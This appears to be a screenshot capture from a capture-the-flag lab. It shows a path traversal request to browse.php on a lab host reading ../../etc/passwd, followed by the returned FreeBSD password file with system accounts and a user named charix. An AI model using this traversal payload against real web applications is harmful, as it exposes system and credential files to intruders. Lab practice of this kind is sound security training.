 view-source:http://10.10.10.84/browse.php?file=../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33